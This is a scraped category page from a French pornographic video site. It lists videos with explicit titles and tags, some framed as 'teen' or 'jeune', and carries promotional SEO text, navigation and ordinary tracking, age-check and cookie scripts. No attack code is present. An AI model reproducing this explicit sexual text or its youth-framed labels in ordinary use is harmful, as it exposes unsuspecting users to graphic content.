<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17622 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-baise category-fellation tag-baise-hard tag-jeune-salope">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/pour-noel-elle-recoit-son-cadeau-une-bite-raide-au-cul/">
            <p class="entry-title">Pour Noël, elle reçoit son cadeau, une bite raide au cul</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2018/01/247215/480x270/clips/1.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2018/01/247215/480x270/clips/1.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/01/247215/480x270/clips/1.jpg" alt="Pour Noël, elle reçoit son cadeau, une bite raide au cul">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2018/01/247215/480x270/clips/2.jpg" alt="Pour Noël, elle reçoit son cadeau, une bite raide au cul">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">302</span>
                                        <span class="Time fa-clock">
                    39:11                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17608 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cliphunter category-pornos-trans tag-baise-hard tag-cunilingus">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/michael-delray-rencontre-la-trans-jayne-calloway-pour-une-baise-anale-au-canape/">
            <p class="entry-title">Michael DelRay rencontre la trans Jayne Calloway pour une baise anale au canapé</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                                                        <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/10/532492/480x270/clips/7.webp" type="image/webp">
                                                    <source srcset="https://image-cdn.e-wok.tv/thumbs/2024/10/532492/480x270/clips/7.avif" type="image/avif">
                                                                <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/10/532492/480x270/clips/7.jpg" alt="Michael DelRay rencontre la trans Jayne Calloway pour une baise anale au canapé">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2024/10/532492/480x270/clips/18.jpg" alt="Michael DelRay rencontre la trans Jayne Calloway pour une baise anale au canapé">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">277</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-17606 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-film-erotique category-gangbang tag-baise-hard tag-cum-swallow tag-grosse-queue tag-porno-hard">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/alexis-crystal-se-fait-gangbanger-hardcore-avec-dp-interracial/">
            <p class="entry-title">Alexis Crystal se fait gangbanger hardcore avec DP interracial</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://image-cdn.e-wok.tv/thumbs/2020/10/358906/480x270/17.jpg" alt="Alexis Crystal se fait gangbanger hardcore avec DP interracial">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">150</span>
                                        <span class="Time fa-clock">
                    51:25                </span>
                    </p>
    </header>
</article>
                            <div class="numeration">                                <nav class="navigation pagination" role="navigation">                                    <div class="nav-links">
<a class="page-link current" class="page-link" href="https://www.pornofrancais.xxx/anal/">1</a>
<a class="page-link" href="https://www.pornofrancais.xxx/anal/page/2/">2</a>
<a class="page-link" href="https://www.pornofrancais.xxx/anal/page/3/">3</a>
<span class="extend">...</span>
<a class="page-link" href="https://www.pornofrancais.xxx/anal/page/19/">19</a>
<a href="https://www.pornofrancais.xxx/anal/page/2/" class="next-pagin page-numbers">Next</a>
</div>
                                </nav>                            </div>                                            </section>                </main>                <!-- Sidebar -->                    <aside>        <section id="widget_post_election-5" class="widget widget_post_election"><p class="widget-title">Recommandé Pour Vous</p>        <div class="Eroz-Thumbs">        
<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-16096 post type-post status-publish format-standard has-post-thumbnail hentry category-coqnu category-pornhub category-redtube tag-baise-hard tag-grosse-queue tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/pornogratuit-coqnu-avec-kait-et-lena/">
            <p class="entry-title">Pornogratuit coqnu avec Kait et Lena</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/10/pornogratuit-coqnu-avec-kait-et-lena.jpg" alt="Pornogratuit coqnu avec Kait et Lena">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">723</span>
                                        <span class="Time fa-clock">
                    26:33                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-2278 post type-post status-publish format-standard has-post-thumbnail hentry category-hentai">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/elle-sattend-a-etre-excitee-et-dans-ce-hentai-nous-la-verrons-chaude/">
            <p class="entry-title">Elle veut être excitée et nous le serons avec ce hentai</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
                             <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-nsfw" data-type="sfw" data-src="https://image-cdn.e-wok.tv/thumbs/2017/07/210821/480x270/4.jpg" alt="Elle veut être excitée et nous le serons avec ce hentai">
                </picture>
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2020/10/elle-veut-etre-excitee-et-nous-le-serons-avec-ce-hentai.jpg" alt="Elle veut être excitée et nous le serons avec ce hentai">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2178</span>
                                        <span class="Time fa-clock">
                    15:03                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-15638 post type-post status-publish format-standard has-post-thumbnail hentry category-fellation category-noir category-porno-gay tag-baise-hard tag-grosse-queue tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/adrian-hart-en-rocco-porno-gay-black/">
            <p class="entry-title">Adrian Hart en Rocco porno gay black</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/08/adrian-hart-en-rocco-porno-gay-black.jpg" alt="Adrian Hart en Rocco porno gay black">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">439</span>
                                        <span class="Time fa-clock">
                    09:30                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-14535 post type-post status-publish format-standard has-post-thumbnail hentry category-baise category-fellation category-film-erotique tag-cunilingus tag-porno-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/film-erotique-gratuit-de-jennifer-par-un-bbc/">
            <p class="entry-title">Film erotique gratuit Jennifer par un BBC</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/04/film-erotique-gratuit-jennifer-par-un-bbc.jpg" alt="Film erotique gratuit Jennifer par un BBC">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">671</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-8347 post type-post status-publish format-standard has-post-thumbnail hentry category-beeg category-latina-porn category-masturbation-porn">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/femme-qui-se-masturbe-et-jouit-fort/">
            <p class="entry-title">Femme qui se masturbe et jouit fort</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2022/04/femme-qui-se-masturbe-et-jouit-fort.jpg" alt="Femme qui se masturbe et jouit fort">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2805</span>
                                        <span class="Time fa-clock">
                    13:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-15232 post type-post status-publish format-standard has-post-thumbnail hentry category-gros-seins category-masturbation-porn category-perfect-girls tag-baise-hard tag-porno-hard tag-sexe-video">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/nikita-est-la-meilleure-femme-gros-seins/">
            <p class="entry-title">Nikita est la meilleure femme gros seins</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/06/nikita-est-la-meilleure-femme-gros-seins.jpg" alt="Nikita est la meilleure femme gros seins">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">477</span>
                                        <span class="Time fa-clock">
                    10:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-14118 post type-post status-publish format-standard has-post-thumbnail hentry category-brunettes category-jeune category-masturbation-porn tag-jeune-salope tag-sexe-video tag-teen-xxx">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/un-masturbation-porno-apres-le-yoga/">
            <p class="entry-title">Un Masturbation porno après le yoga</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2024/03/un-masturbation-porno-apres-le-yoga.jpg" alt="Un Masturbation porno après le yoga">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">593</span>
                                        <span class="Time fa-clock">
                    13:50                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-3596 post type-post status-publish format-standard has-post-thumbnail hentry category-brunettes category-creampie category-fellation category-jeune category-perfect-girls category-pornos-asiatiques tag-pov">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/teen-asiatique-defoncee-en-pov/">
            <p class="entry-title">Teen asiatique défoncée en POV</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2021/03/teen-asiatique-defoncee-en-pov.jpg" alt="Teen asiatique défoncée en POV">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">2412</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-anal category-cumshot category-fellation category-jeune category-latina-porn category-masturbation-porn category-perfect-girls category-pornoblonde">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/dedans-dehors-dedans-dehors-et-je-te-baise-comme-une-salope/">
            <p class="entry-title">Dedans et dehors je te baise comme une salope</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2020/05/dedans-et-dehors-je-te-baise-comme-une-salope.jpg" alt="Dedans et dehors je te baise comme une salope">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">3301</span>
                                        <span class="Time fa-clock">
                    11:56                </span>
                    </p>
    </header>
</article>

<article data-thumbs="h" data-thumbsmax="1" class="loop-post mrx-videos-loop post-4816 post type-post status-publish format-standard has-post-thumbnail hentry category-cliphunter category-cumshot category-voissa">
    <header class="entry-header">
        <a href="https://www.pornofrancais.xxx/une-blonde-mignonne-sur-la-plage-dcliphunter/">
            <p class="entry-title">Une blonde  mignonne sur la plage d&rsquo;Cliphunter</p>
            <figure data-url="" class="post-thumbnail image-articles fa-play-circle far">
                <!-- SFW thumbnail -->
            
            <!-- Main thumbnail -->
                                        <picture>
                    <!-- WebP and AVIF sources -->
                                        <!-- JPG source -->
                    <img class="video-img img-fluid mrx-blur" data-type="nsfw" data-src="https://www.pornofrancais.xxx/wp-content/uploads/2021/06/une-blonde-mignonne-sur-la-plage-d-cliphunter.jpg" alt="Une blonde  mignonne sur la plage d&rsquo;Cliphunter">
                </picture>
                        </figure>
        </a>
       <p class="entry-meta">
                            <span class="Views fa-eye">1939</span>
                                        <span class="Time fa-clock">
                    08:00                </span>
                    </p>
    </header>
</article>
        </div>        </section><section id="widget_categories-3" class="widget widget_categories"><p class="widget-title">Populaire</p>                <ul>                            <li><a href="https://www.pornofrancais.xxx/amateur/">Amateur</a></li>                                <li><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>                                <li><a href="https://www.pornofrancais.xxx/baise/">Baise</a></li>                                <li><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/bdsm-porn/">BDSM Porn</a></li>                                <li><a href="https://www.pornofrancais.xxx/beeg/">Beeg</a></li>                                <li><a href="https://www.pornofrancais.xxx/beurette-sexe/">Beurette Sexe</a></li>                                <li><a href="https://www.pornofrancais.xxx/bokep/">Bokep</a></li>                                <li><a href="https://www.pornofrancais.xxx/brunettes/">Brunettes</a></li>                                <li><a href="https://www.pornofrancais.xxx/bukkake/">Bukkake</a></li>                    </ul>                </section>		                </aside>            </div>                    </div>    </div>		<footer class="Footer">
			                <section class="Top">                    <div class="Description Container">                        <h2>PornoFrancais.xxx est plein de surprises et rempli de contenu anal hardcore</h2>
<p>Envie de plaisir ? Vous êtes à la recherche de sensations fortes ? Sur PornoFrancais.xxx, nous vous proposons un large éventail de vidéos anales mettant en scène des acteurs talentueux, des culs serrés et juteux pilonnés par des bites impressionnantes, et des acteurs qui font de votre orgasme une priorité. Dans l’intimité de votre chambre, de votre bureau ou n’importe où, avec l’aide de votre appareil électronique, ces acteurs vous feront vivre l’expérience du plaisir intense ultime.</p>
<h2>Nous n’avons que les meilleures vidéos de porno anal pour votre plaisir</h2>
<p>Si vous êtes à la recherche d’une expérience sexuelle unique et excitante, alors la catégorie PORNO ANAL de PornoFrancais.xxx est faite pour vous. Avec des vidéos soigneusement sélectionnées et classées, vous pouvez vous divertir intensément à tout moment. Le site est optimisé pour être utilisé sur tous les appareils, que ce soit sur votre mobile, tablette ou ordinateur portable, vous pouvez profiter de nos vidéos où que vous soyez. Maintenu par les meilleurs professionnels, notre site est disponible 24/7 pour votre plaisir.</p>
<p>Le sexe anal est souvent considéré comme un tabou, mais cela ne doit pas vous empêcher de vous amuser. Chez PornoFrancais.xxx, nous croyons que tout le monde devrait avoir la liberté d’explorer ses désirs et de se libérer de tout préjugé. C’est pourquoi nous actualisons régulièrement notre section PORNO ANAL pour vous offrir toujours plus de plaisir et de jouissance extrême. Alors ne soyez pas timide et laissez vous aller à vos envies avec PornoFrancais.xxx.</p>
<h2>Le passe-temps favori de notre Pornstar est le porno anal</h2>
<p>Les culs de stars du X sont avides d’être pénétrés par des gros sexes ou des jouets coquins. Les actrices les plus renommées de l’industrie pour adultes sont juste à portée de clic, prêtes à vous mener au sommet de l’extase. Il ne vous reste qu’à faire un petit clic pour déclencher le plaisir. Jetez un coup d’oeil à la description sous chaque vidéo pour découvrir les scénarios torrides qui vous attendent, c’est un aperçu de ce qui va se passer dans la vidéo.</p>
                    </div>                </section>                <div class="Bot">        <nav class="Container Row CX AtRw Nsp JstfCnB AlgnCnC">            <div class="menu-main-bottom-container"><ul class="menu Ft Row BX AtRw JstfCnC"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvc3RhcnMtZHUtcG9ybm8v'><span class='menu-item-text'>Stars du Porno</span></span></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4020"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY2F0ZWdvcmllcy8='><span class='menu-item-text'>Catégories</span></span>
<ul class="sub-menu">
	<li id="menu-item-4022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4022"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYW5hbC8='><span class='menu-item-text'>Anal</span></span></li>
	<li id="menu-item-4023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4023"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvYmJ3LXBvcm4v'><span class='menu-item-text'>BBW Porn</span></span></li>
	<li id="menu-item-4024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4024"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZ3Jvcy1jdWwv'><span class='menu-item-text'>Gros Cul</span></span></li>
	<li id="menu-item-4025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4025"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvaGVudGFpLw=='><span class='menu-item-text'>Hentai</span></span></li>
	<li id="menu-item-4027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9ybm8tbGVzYmllbm5lLw=='><span class='menu-item-text'>Porno Lesbienne</span></span></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4028"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbWlsZnMv'><span class='menu-item-text'>MILFS</span></span></li>
	<li id="menu-item-4026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4026"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvamV1bmUv'><span class='menu-item-text'>Jeune</span></span></li>
	<li id="menu-item-4029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4029"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvdHJpby8='><span class='menu-item-text'>Trio</span></span></li>
</ul>
</li>
<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVzLXBsdXMtdmlzaXRlZXMv'><span class='menu-item-text'>Plus vues</span></span></li>
<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvcG9wdWxhaXJlLw=='><span class='menu-item-text'>Populaire</span></span></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvY29udGFjdC8='><span class='menu-item-text'>Contact</span></span></li>
<li id="menu-item-17466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17466"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvZG1jYS8='><span class='menu-item-text'>DMCA</span></span></li>
<li id="menu-item-17465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17465"><span class='obfs' data-obfs='aHR0cHM6Ly93d3cucG9ybm9mcmFuY2Fpcy54eHgvbGVnYWwv'><span class='menu-item-text'>Légal</span></span></li>
</ul></div>                    </nav>    </div>		</footer>
		</div>
		<script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1215586"></script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		<script data-cfasync="false" type='text/javascript' src='https://www.ageverif.com/checker.js?key=uy8EinqdeAWfgUVJkX57TrF3CQI6tjLR4S9KPsZz&#038;nostart=true&#038;onsuccess=agvsuccess&#038;onerror=agverror' id='ageverif-checker-js'></script>
<script data-cfasync="false" type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?ver=1.0.6' id='mrx-ageverif-script-js'></script>
<script type='text/javascript' id='ewok-classification-js-extra'>
/* <![CDATA[ */
var ewokClassification = {"apiUrl":"https:\/\/videos.pornofrancais.xxx\/api\/get_site_classification\/15820"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?ver=3.0.0-1768908117' id='ewok-classification-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/lr/lr.js?ver=1.0.0' id='link-replacer-js-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/js/disclaimer.js?ver=1.0.0' id='disclaimer-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='coco-jquery-cookie-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"on","bar_position":"bottom","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.1' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.1' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/jquery.js?ver=1.0.23' id='funciones_public_jquery-js'></script>
<script type='text/javascript' id='funciones_public-js-extra'>
/* <![CDATA[ */
var erozPublic = {"url":"https:\/\/www.pornofrancais.xxx\/wp-admin\/admin-ajax.php","nonce":"452e3b945b","cookie_text":"We use cookies on this site to enhance your user experience.","cookie_btn_accept_text":"ACCEPTER","cookie_enabled":"","cookie_text_page":"","cookie_url_page":"","report_error_text":"Choose a reason","report_send_text":"Envoyez le rapport","report_write_reason":"Write reason","report_send_text_correct":"Your report was sent successfully","report_duplicate_report_text":"Your has send report","vote_duplicate_vote_text":"Your has send vote","vote_send_text_correct":"Your vote was sent successfully","all":"Tout","categories":[{"term_id":37,"name":"Amateur","slug":"amateur","term_group":0,"term_taxonomy_id":37,"taxonomy":"category","description":"Le porno amateur est le type de porno produit par de v\u00e9ritables amateurs qui cherchent \u00e0 partager leurs exp\u00e9riences sexuelles avec le monde entier. Le porno amateur est souvent beaucoup plus cru et r\u00e9aliste que le \"porno de studio\" auquel vous \u00eates peut-\u00eatre habitu\u00e9. Les stars du porno amateur sont g\u00e9n\u00e9ralement de vrais couples qui aiment faire l'amour devant une cam\u00e9ra et le partager avec le monde entier. Ce type de porno peut aller de la masturbation en solo \u00e0 des sc\u00e8nes de sexe en groupe sauvages et torrides. Le porno amateur est unique dans sa capacit\u00e9 \u00e0 fournir aux spectateurs un aper\u00e7u intime de la vie sexuelle de personnes r\u00e9elles. C'est un excellent moyen de donner vie au fantasme de faire l'amour avec quelqu'un de nouveau et d'excitant.\r\n<h2>Le meilleur porno amateur est sur Pornofrancais.xxx<\/h2>\r\nNous sommes fiers d'offrir la meilleure collection de vid\u00e9os de porno amateur HD du monde entier. Notre s\u00e9lection de vid\u00e9os de porno amateur est tri\u00e9e sur le volet pour s'assurer que seules les sc\u00e8nes de sexe les plus chaudes et les plus r\u00e9alistes se retrouvent sur notre site. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier ! Nos vid\u00e9os de porno amateur pr\u00e9sentent certaines des performances les plus chaudes, les plus sales et les plus passionn\u00e9es que vous puissiez trouver. Que vous soyez \u00e0 la recherche d'une exp\u00e9rience romantique, intime ou coquine, nos vid\u00e9os de porno amateur sont s\u00fbres de vous satisfaire.\r\n<h2>Le sexe chaud que vous pouvez voir sur nos vid\u00e9os porno amateur<\/h2>\r\nNos vid\u00e9os de porno amateur pr\u00e9sentent des sc\u00e8nes de sexe parmi les plus chaudes, les plus sauvages et les plus sales que vous puissiez trouver. Qu'il s'agisse d'un trio ou d'un quatuor, d'une masturbation en solo ou d'une sc\u00e8ne BDSM, il y en a pour tous les go\u00fbts sur nos vid\u00e9os de porno amateur. Nos stars du porno amateur sont parmi les plus chaudes et les plus sexy d'Internet. Elles vous emm\u00e8neront dans une chevauch\u00e9e sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier. Nos stars du porno amateur sont de vrais couples qui aiment vraiment faire l'amour devant la cam\u00e9ra et partager leurs exp\u00e9riences avec le monde entier. Ils vous emm\u00e8neront dans une aventure sauvage et passionn\u00e9e que vous n'\u00eates pas pr\u00eat d'oublier.\r\n<h2>Les stars du porno que vous pouvez voir sur les vid\u00e9os porno amateur<\/h2>\r\nLes stars du porno pr\u00e9sent\u00e9es dans les vid\u00e9os de porno amateur sont tout aussi lascives que les stars du porno ordinaires auxquelles vous \u00eates habitu\u00e9. Vous pouvez vous attendre \u00e0 tout voir, du sexe passionn\u00e9 et romantique au sexe brut et sauvage sur les vid\u00e9os de porno amateur. De la p\u00e9n\u00e9tration profonde \u00e0 la fellation intense, ces vid\u00e9os ne laissent rien au hasard dans leur exploration du plaisir. Les stars du porno pr\u00e9sent\u00e9es dans nos vid\u00e9os sont toutes des professionnelles avec des ann\u00e9es d'exp\u00e9rience, mais cela ne 